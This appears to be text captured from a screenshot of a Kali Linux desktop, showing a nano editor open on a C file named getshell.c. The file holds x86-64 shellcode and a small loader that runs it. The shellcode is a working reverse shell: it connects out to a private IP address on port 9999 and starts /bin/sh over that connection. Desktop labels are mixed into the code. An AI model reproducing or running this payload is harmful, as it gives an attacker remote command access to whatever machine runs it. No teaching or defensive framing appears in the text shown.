 Trash
root@kali: /home/kali
File Actions Edit View Help
GNU nano 6.2 getshell.c
#include <stdio.h>
#include <string.h>
File System
unsigned char shellcode[] =
"\x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e\x0f\x05\x48\x97\x48"
"\xb9\x02\x00\x27\x0f\xc0\xa8\x5c\x93\x51\x48\x89\xe6\x6a\x10"
"\x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48\xff\xce\x6a\x21\x58"
"\x0f\x05\x75\xf6\x6a\x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f"
"\x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48\x89\xe6\x0f\x05";
Home
int main(){
printf("Shellcode length: %lu\n", strlen(shellcode));
int (*get_the_shell)() = (int(*)())shellcode;
get_the_shell();
return 0;
}